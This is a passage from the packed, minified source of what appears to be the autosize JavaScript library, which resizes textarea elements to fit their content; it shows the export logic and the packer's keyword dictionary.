t=b.O("M");t.L("7:B",!0,!1),e.I(t)}}4 r=q;"N"==m f||"3"!=m f.T?(r=3(e){5 e},r.k=3(e){5 e},r.B=3(e){5 e}):(r=3(e,t){5 e&&K.H.A.U(e.P?e:[e],3(e){5 o(e,t)}),e},r.k=3(e){5 e&&K.H.A.U(e.P?e:[e],n),e},r.B=3(e){5 e&&K.H.A.U(e.P?e:[e],i),e}),t.c=r});',62,97,'||style|function|var|return|if|autosize|height|resize||document|exports|||window|void|nodeName||hidden|destroy||typeof|||addEventListener|null||||||overflowY|removeEventListener|parseFloat|scrollTop|forEach|update|width|data|TEXTAREA|wordWrap|overflowX|prototype|dispatchEvent|define|Array|initEvent|Event|undefined|createEvent|length|module|else|on|getComputedStyle|call|visible|body|documentElement|arguments|input|keyup|scrollHeight|in|px|setOverflowX|setOverflowY|use|offsetWidth|hasAttribute|0px|borderBottomWidth|borderTopWidth|paddingBottom|amd|resized|auto|paddingTop|Object|keys|boxSizing|bind|box|content|horizontal|onpropertychange|this|oninput|both|setAttribute|break|word|none|strict|vertical|removeAttribute'.split('|'),0,{}))